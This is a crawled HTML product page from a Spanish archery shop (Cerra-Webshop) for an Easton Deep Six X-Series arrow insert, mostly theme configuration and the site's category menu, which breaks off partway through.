

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cerraarchery.com/inserts-de-punta/776-insert-easton-deep-six-x-series-uno.html
body_size: 17870
content:
<!doctype html>
<html lang="es">

<head>
    
        
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



    <link rel="canonical" href="https://cerraarchery.com/inserts-de-punta/776-insert-easton-deep-six-x-series-uno.html">

  <title>INSERT EASTON DEEP SIX  X-SERIES, Uno</title>
  <meta name="description" content="">
  <meta name="keywords" content="">
    
    

  
          <link rel="alternate" href="https://cerraarchery.com/inserts-de-punta/776-insert-easton-deep-six-x-series-uno.html" hreflang="es">
      



    <meta property="og:type" content="product">
    <meta property="og:url" content="https://cerraarchery.com/inserts-de-punta/776-insert-easton-deep-six-x-series-uno.html">
    <meta property="og:title" content="INSERT EASTON DEEP SIX  X-SERIES, Uno">
    <meta property="og:site_name" content="Cerra-Webshop">
    <meta property="og:description" content="">
    <meta property="og:image" content="https://cerraarchery.com/838-thickbox_default/insert-easton-deep-six-x-series-uno.jpg">
    <meta property="og:image:width" content="2166">
    <meta property="og:image:height" content="2800">





      <meta name="viewport" content="initial-scale=1,user-scalable=no,maximum-scale=1,width=device-width">
  


  <meta name="theme-color" content="#000000">
  <meta name="msapplication-navbutton-color" content="#000000">


  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1680028808">
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1680028808">
    


      <link href="https://fonts.googleapis.com/css?family=Open+Sans:400,700" rel="stylesheet">
    



<script type="application/ld+json">

{
"@context": "https://schema.org",
"@type": "Organization",
"url": "https://cerraarchery.com/",
"name": "Cerra-Webshop",
"logo": "/img/cerra-tiro-con-arco-logo-1656929358.jpg",
"@id": "#store-organization"
}

</script>




    <link rel="stylesheet" href="https://cerraarchery.com/themes/warehouse/assets/css/theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://cerraarchery.com/modules/combinationstab/css/combinationstab.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://cerraarchery.com/modules/revsliderprestashop/public/assets/fonts/pe-icon-7-stroke/css/pe-icon-7-stroke.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://cerraarchery.com/modules/revsliderprestashop/public/assets/css/settings.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://cerraarchery.com/modules/iqitcountdown/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://cerraarchery.com/modules/customregistration/views/css/jquery.datetimepicker.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://cerraarchery.com/modules/customregistration/views/css/multi-select.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://cerraarchery.com/modules/customregistration/views/css/creg_form.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://cerraarchery.com/modules/totswitchattribute/views/css/totswitch16.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://cerraarchery.com/modules/kiwiaddcustomer//views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://cerraarchery.com/modules/wordpressblogposts/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://cerraarchery.com/modules/productlabel/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://cerraarchery.com/modules/advancedpopupcreator/views/css/advancedpopup-front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://cerraarchery.com/modules/advancedpopupcreator/lib/fancybox/jquery.fancybox-transitions.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://cerraarchery.com/js/jquery/plugins/fancybox/jquery.fancybox.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://cerraarchery.com/modules/iqitelementor/views/css/frontend.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://cerraarchery.com/modules/iqitmegamenu/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://cerraarchery.com/modules/iqitthemeeditor/views/css/custom_s_1.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://cerraarchery.com/modules/iqitextendedproduct/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://cerraarchery.com/modules/ph_simpleblog/views/css/ph_simpleblog-17.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://cerraarchery.com/modules/ph_simpleblog/css/custom.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://cerraarchery.com/modules/iqitsizecharts/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://cerraarchery.com/modules/iqitsociallogin/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://cerraarchery.com/modules/iqitmegamenu/views/css/iqitmegamenu_s_1.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://cerraarchery.com/themes/warehouse/assets/css/font-awesome/css/font-awesome.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://cerraarchery.com/themes/warehouse/assets/css/custom.css" type="text/css" media="all">




  

  <script type="text/javascript">
        var combinations = {"8398":{"idCombination":"8398","idsAttributes":["2485"]}};
        var disabled_combinations = [];
        var elementorFrontendConfig = {"isEditMode":"","stretchedSectionContainer":"","is_rtl":""};
        var iqitTheme = {"rm_sticky":"0","rm_breakpoint":0,"op_preloader":"0","cart_style":"side","cart_confirmation":"notification","h_layout":"2","f_fixed":0,"f_layout":"1","h_absolute":"0","h_sticky":"menu","hw_width":"inherit","h_search_type":"full","pl_lazyload":true,"pl_infinity":false,"pl_rollover":false,"pl_crsl_autoplay":false,"pl_slider_ld":4,"pl_slider_d":3,"pl_slider_t":3,"pl_slider_p":2,"pp_thumbs":"bottom","pp_zoom":"inner","pp_tabs":"tabh"};
        var iqitcountdown_days = "d.";
        var iqitfdc_from = 0;
        var iqitmegamenu = {"sticky":"false","containerSelector":"#wrapper > .container"};
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total (impuestos incl.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total (impuestos excl.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Transporte","amount":0,"value":"A Valorar"},"tax":null},"products_count":0,"summary_string":"0 art\u00edculos","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Espa\u00f1ol (Spanish)","iso_code":"es","locale":"es-ES","language_code":"es","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":null,"meta":{"title":"INSERT EASTON DEEP SIX  X-SERIES, Uno","description":"","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-es":true,"lang-rtl":false,"country-ES":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-776":true,"product-INSERT EASTON DEEP SIX  X-SERIES, Uno":true,"product-id-category-91":true,"product-id-manufacturer-3":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Cerra-Webshop","logo":"\/img\/cerra-tiro-con-arco-logo-1656929358.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/cerraarchery.com\/","current_url":"https:\/\/cerraarchery.com\/inserts-de-punta\/776-insert-easton-deep-six-x-series-uno.html","shop_domain_url":"https:\/\/cerraarchery.com","img_ps_url":"https:\/\/cerraarchery.com\/img\/","img_cat_url":"https:\/\/cerraarchery.com\/img\/c\/","img_lang_url":"https:\/\/cerraarchery.com\/img\/l\/","img_prod_url":"https:\/\/cerraarchery.com\/img\/p\/","img_manu_url":"https:\/\/cerraarchery.com\/img\/m\/","img_sup_url":"https:\/\/cerraarchery.com\/img\/su\/","img_ship_url":"https:\/\/cerraarchery.com\/img\/s\/","img_store_url":"https:\/\/cerraarchery.com\/img\/st\/","img_col_url":"https:\/\/cerraarchery.com\/img\/co\/","img_url":"https:\/\/cerraarchery.com\/themes\/warehouse\/assets\/img\/","css_url":"https:\/\/cerraarchery.com\/themes\/warehouse\/assets\/css\/","js_url":"https:\/\/cerraarchery.com\/themes\/warehouse\/assets\/js\/","pic_url":"https:\/\/cerraarchery.com\/upload\/","pages":{"address":"https:\/\/cerraarchery.com\/direccion","addresses":"https:\/\/cerraarchery.com\/direcciones","authentication":"https:\/\/cerraarchery.com\/iniciar-sesion","cart":"https:\/\/cerraarchery.com\/carrito","category":"https:\/\/cerraarchery.com\/index.php?controller=category","cms":"https:\/\/cerraarchery.com\/index.php?controller=cms","contact":"https:\/\/cerraarchery.com\/contactenos","discount":"https:\/\/cerraarchery.com\/descuento","guest_tracking":"https:\/\/cerraarchery.com\/seguimiento-pedido-invitado","history":"https:\/\/cerraarchery.com\/historial-compra","identity":"https:\/\/cerraarchery.com\/datos-personales","index":"https:\/\/cerraarchery.com\/","my_account":"https:\/\/cerraarchery.com\/mi-cuenta","order_confirmation":"https:\/\/cerraarchery.com\/confirmacion-pedido","order_detail":"https:\/\/cerraarchery.com\/index.php?controller=order-detail","order_follow":"https:\/\/cerraarchery.com\/seguimiento-pedido","order":"https:\/\/cerraarchery.com\/pedido","order_return":"https:\/\/cerraarchery.com\/index.php?controller=order-return","order_slip":"https:\/\/cerraarchery.com\/facturas-abono","pagenotfound":"https:\/\/cerraarchery.com\/pagina-no-encontrada","password":"https:\/\/cerraarchery.com\/recuperar-contrase\u00f1a","pdf_invoice":"https:\/\/cerraarchery.com\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/cerraarchery.com\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/cerraarchery.com\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/cerraarchery.com\/productos-rebajados","product":"https:\/\/cerraarchery.com\/index.php?controller=product","search":"https:\/\/cerraarchery.com\/busqueda","sitemap":"https:\/\/cerraarchery.com\/mapa del sitio","stores":"https:\/\/cerraarchery.com\/tiendas","supplier":"https:\/\/cerraarchery.com\/proveedor","register":"https:\/\/cerraarchery.com\/iniciar-sesion?create_account=1","order_login":"https:\/\/cerraarchery.com\/pedido?login=1"},"alternative_langs":{"es":"https:\/\/cerraarchery.com\/inserts-de-punta\/776-insert-easton-deep-six-x-series-uno.html"},"theme_assets":"\/themes\/warehouse\/assets\/","actions":{"logout":"https:\/\/cerraarchery.com\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/cerraarchery.com\/img\/p\/es-default-small_default.jpg","width":98,"height":127},"cart_default":{"url":"https:\/\/cerraarchery.com\/img\/p\/es-default-cart_default.jpg","width":125,"height":162},"home_default":{"url":"https:\/\/cerraarchery.com\/img\/p\/es-default-home_default.jpg","width":236,"height":305},"large_default":{"url":"https:\/\/cerraarchery.com\/img\/p\/es-default-large_default.jpg","width":500,"height":500},"medium_default":{"url":"https:\/\/cerraarchery.com\/img\/p\/es-default-medium_default.jpg","width":500,"height":500},"thickbox_default":{"url":"https:\/\/cerraarchery.com\/img\/p\/es-default-thickbox_default.jpg","width":2166,"height":2800}},"small":{"url":"https:\/\/cerraarchery.com\/img\/p\/es-default-small_default.jpg","width":98,"height":127},"medium":{"url":"https:\/\/cerraarchery.com\/img\/p\/es-default-large_default.jpg","width":500,"height":500},"large":{"url":"https:\/\/cerraarchery.com\/img\/p\/es-default-thickbox_default.jpg","width":2166,"height":2800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":true},"quantity_discount":{"type":"discount","label":"Descuento"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Inicio","url":"https:\/\/cerraarchery.com\/"},{"title":"Cat\u00e1logo","url":"https:\/\/cerraarchery.com\/12-catalogo"},{"title":"Flechas y Tubos","url":"https:\/\/cerraarchery.com\/18-flechas-y-tubos"},{"title":"Inserts de Punta","url":"https:\/\/cerraarchery.com\/91-inserts-de-punta"},{"title":"INSERT EASTON DEEP SIX  X-SERIES, Uno","url":"https:\/\/cerraarchery.com\/inserts-de-punta\/776-insert-easton-deep-six-x-series-uno.html"}],"count":5},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1765310125,"static_token":"3da16fea6e22be4eb952ff5b7aa229f8","token":"5653a4001e6490213bf381c9809695b1"};
      </script>



  <script type="text/javascript" style="display: none">
	//Common vars
    var apc_link = "https://cerraarchery.com/module/advancedpopupcreator/popup";
    var apc_token = "3da16fea6e22be4eb952ff5b7aa229f8";
    var apc_product = "776";
    var apc_category = "0";
    var apc_supplier = "0";
    var apc_manufacturer = "0";
    var apc_cms = "";
    var apc_controller = "product";
    var apc_exit_popups = 0;
</script>




    
            <meta property="product:pretax_price:amount" content="0.371901">
        <meta property="product:pretax_price:currency" content="EUR">
        <meta property="product:price:amount" content="0.45">
        <meta property="product:price:currency" content="EUR">
        
    

    </head>

<body id="product" class="lang-es country-es currency-eur layout-full-width page-product tax-display-enabled product-id-776 product-insert-easton-deep-six-x-series-uno product-id-category-91 product-id-manufacturer-3 product-id-supplier-0 product-available-for-order body-desktop-header-style-w-2">


    


<main id="main-page-content"  >
    
            

    <header id="header" class="desktop-header-style-w-2">
        
            
  <div class="header-banner">
    
  </div>




            <nav class="header-nav">
        <div class="container">
    
        <div class="row justify-content-between">
            <div class="col col-auto col-md left-nav">
                                            <div class="block-iqitlinksmanager block-iqitlinksmanager-2 block-links-inline d-inline-block">
            <ul>
                                                            <li>
                            <a
                                    href="https://cerraarchery.com/content/12-tiendas"
                                    title=""                            >
                                Tiendas
                            </a>
                        </li>
                                                </ul>
        </div>
    
            </div>
            <div class="col col-auto center-nav text-center">
                
             </div>
            <div class="col col-auto col-md right-nav text-right">
                
             </div>
        </div>

                        </div>
            </nav>
        



<div id="desktop-header" class="desktop-header-style-2">
            
<div class="header-top">
    <div id="desktop-header-container" class="container">
        <div class="row align-items-center">
                            <div class="col col-auto col-header-left">
                    <div id="desktop_logo">
                        <a href="https://cerraarchery.com/">
                            <img class="logo img-fluid"
                                 src="/img/cerra-tiro-con-arco-logo-1656929358.jpg"                                  alt="Cerra-Webshop">
                        </a>
                    </div>
                    
                </div>
                <div class="col col-header-center">
                                        <!-- Block search module TOP -->

<!-- Block search module TOP -->
<div id="search_widget" class="search-widget" data-search-controller-url="//cerraarchery.com/busqueda">
    <form method="get" action="//cerraarchery.com/busqueda">
        <input type="hidden" name="controller" value="search">
        <div class="input-group">
            <input type="text" name="s" value="" data-all-text="Mostrar todos los Resultados"
                   placeholder="Busca en Nuestro Catálogo" class="form-control form-search-control" />
            <button type="submit" class="search-btn">
                <i class="fa fa-search"></i>
            </button>
        </div>
    </form>
</div>
<!-- /Block search module TOP -->

<!-- /Block search module TOP -->


                    
                </div>
                        <div class="col col-auto col-header-right">
                <div class="row no-gutters justify-content-end">

                    
                                            <div id="header-user-btn" class="col col-auto header-btn-w header-user-btn-w">
            <a href="https://cerraarchery.com/mi-cuenta"
           title="Acceda a su cuenta de cliente"
           rel="nofollow" class="header-btn header-user-btn">
            <i class="fa fa-user fa-fw icon" aria-hidden="true"></i>
            <span class="title">Iniciar sesión</span>
        </a>
    </div>
                                        

                    

                                            
                                                    <div id="ps-shoppingcart-wrapper" class="col col-auto">
    <div id="ps-shoppingcart"
         class="header-btn-w header-cart-btn-w ps-shoppingcart side-cart">
         <div id="blockcart" class="blockcart cart-preview"
         data-refresh-url="//cerraarchery.com/module/ps_shoppingcart/ajax">
        <a id="cart-toogle" class="cart-toogle header-btn header-cart-btn" data-toggle="dropdown" data-display="static">
            <i class="fa fa-shopping-bag fa-fw icon" aria-hidden="true"><span class="cart-products-count-btn">0</span></i>
            <span class="info-wrapper">
            <span class="title">Carrito</span>
            <span class="cart-toggle-details">
            <span class="text-faded cart-separator"> / </span>
                            Empty
                        </span>
            </span>
        </a>
        <div id="_desktop_blockcart-content" class="dropdown-menu-custom dropdown-menu">
    <div id="blockcart-content" class="blockcart-content" >
        <div class="cart-title">
            <span class="modal-title">Su Carrito</span>
            <button type="button" id="js-cart-close" class="close">
                <span>×</span>
            </button>
            <hr>
        </div>
                    <span class="no-items">No hay más artículos en su carrito</span>
            </div>
</div> </div>




    </div>
</div>
                                                
                                    </div>
                
            </div>
            <div class="col-12">
                <div class="row">
                    
                </div>
            </div>
        </div>
    </div>
</div>
<div class="container iqit-megamenu-container">	<div id="iqitmegamenu-wrapper" class="iqitmegamenu-wrapper iqitmegamenu-all">
		<div class="container container-iqitmegamenu">
		<div id="iqitmegamenu-horizontal" class="iqitmegamenu  clearfix" role="navigation">

								
				<nav id="cbp-hrmenu" class="cbp-hrmenu cbp-horizontal cbp-hrsub-narrow">
					<ul>
												<li id="cbp-hrmenu-tab-1" class="cbp-hrmenu-tab cbp-hrmenu-tab-1 cbp-onlyicon ">
	<a href="https://cerraarchery.com/" class="nav-link" >

								<span class="cbp-tab-title"> <i class="icon fa fa-home cbp-mainlink-icon"></i>
								</span>
														</a>
													</li>
												<li id="cbp-hrmenu-tab-2" class="cbp-hrmenu-tab cbp-hrmenu-tab-2  cbp-has-submeu">
	<a href="https://cerraarchery.com/12-catalogo" class="nav-link" >

								<span class="cbp-tab-title">
								Catálogo <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
														</a>
														<div class="cbp-hrsub col-12">
								<div class="cbp-hrsub-inner">
									<div class="container iqitmegamenu-submenu-container">
									
																																	




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <ul class="cbp-links cbp-category-tree">
                                                                                                            <li class="cbp-hrsub-haslevel2">
                                            <div class="cbp-category-link-w">
                                                <a href="https://cerraarchery.com/12-catalogo">Catálogo</a>

                                                                                                    
    <ul class="cbp-hrsub-level2"><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/13-accesorios">Accesorios</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/47-armadores-de-arco">Armadores de Arco</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/49-antivibradores">Antivibradores</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/27-arrancaflechas">Arrancaflechas</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/30-botones-boca">Botones Boca</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/45-botones-de-presion">Botones de Presión</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/33-clickers">Clickers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/34-correas-de-arco">Correas de Arco</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/32-correderas-gcables">Correderas G.Cables</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/44-empunaduras">Empuñaduras</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/71-entrenadores">Entrenadores</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/67-forros-adhesivos">Forros Adhesivos</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/186-frenos-de-cuerda">Frenos de Cuerda</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/38-nocks">Nocks</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/39-peeps">Peeps</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/209-pesos-barebow">Pesos Barebow</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/187-protectores-palas">Protectores Palas</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/41-silenciadores">Silenciadores</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/64-soportes-de-arco">Soportes de Arco</a></div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/48-tacticos">Tacticos</a>
    <ul class=""><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/159-linternas">Linternas</a></div></li></ul>
</div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/14-arcos">Arcos</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/58-infantiles">Infantiles</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/57-iniciacion">Iniciación</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/210-hibridos">Híbridos</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/55-longbows">Longbows</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/52-poleas-de-caza">Poleas de Caza</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/51-poleas-de-tiro">Poleas de Tiro</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/56-equipos">Equipos</a></div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/53-recurvos-competicion">Recurvos Competición</a>
    <ul class=""><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/188-cuerpos-barebow">Cuerpos Barebow</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/149-cuerpos-olimpicos">Cuerpos Olímpicos</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/161-palas-competicion">Palas Competición</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/59-recurvados-caza">Recurvados Caza</a>
    <ul class=""><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/177-cuerpos-td-caza">Cuerpos T/D Caza</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/178-palas-td-caza">Palas T/D Caza</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/54-recurvados-tradicionales">Recurvados Tradicionales</a>
    <ul class=""><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/169-desmontables-t-d">Desmontables T/D</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/170-monoblocks">Monoblocks</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/168-cuerpos-tradicionales">Cuerpos Tradicionales</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/171-palas-tradicionales">Palas Tradicionales</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/172-arcos-de-asia">Arcos de Asia</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/185-arcos-de-actividades">Arcos de Actividades</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/15-complementos">Complementos</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/35-brazaleras">Brazaleras</a></div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/69-cajas-rigidas-y-maletas">Cajas Rígidas y Maletas</a>
    <ul class=""><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/205-cajas-de-flechas">Cajas de Flechas</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/206-cajas-para-poleas">Cajas para Poleas</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/207-cajas-para-recurvos">Cajas para Recurvos</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/208-cajas-varias">Cajas Varias</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/66-carcajs">Carcajs</a>
    <ul class=""><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/189-carcajs-de-competicion">Carcajs de Competición</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/190-carcajs-de-caza">Carcajs de Caza</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/191-carcajs-tradicionales">Carcajs Tradicionales</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/70-complementos-varios">Complementos Varios</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/60-cremas-y-deshodorantes">Cremas y Deshodorantes</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/36-dactileras">Dactileras</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/37-dactileras-de-dediles">Dactileras de Dediles</a></div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/43-disparadores">Disparadores</a>
    <ul class=""><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/175-disparadores-de-mano">Disparadores de mano</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/192-disparadores-de-muneca">Disparadores de Muñeca</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/68-fundas">Fundas</a>
    <ul class=""><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/156-fundas-para-poleas">Fundas para Poleas</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/193-fundas-para-desmontables">Fundas para Desmontables</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/180-fundas-para-tradicionales">Fundas para Tradicionales</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/194-fundas-varias">Fundas Varias</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/63-gorras">Gorras</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/218-protectores-de-mano">Protectores de Mano</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/74-mochilas">Mochilas</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/40-protectores-pecho">Protectores Pecho</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/61-ropa-de-camuflaje">Ropa de Camuflaje</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/62-ropa-deportiva">Ropa Deportiva</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/16-dianas">Dianas</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/75-dianas-de-papel">Dianas de Papel</a>
